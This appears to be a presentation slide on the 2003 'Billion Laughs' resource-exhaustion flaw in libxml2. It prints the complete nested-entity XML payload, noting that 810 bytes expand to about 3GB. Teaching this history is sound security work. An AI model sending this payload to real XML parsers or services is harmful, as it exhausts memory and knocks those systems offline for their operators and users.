 The Past: Billion Laughs (2003)
▪ Resource exhaustion in libxml2 when processing nested XML entity definitions
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
▪ 810 bytes of XML document expanded to 3GB
June 30, 2016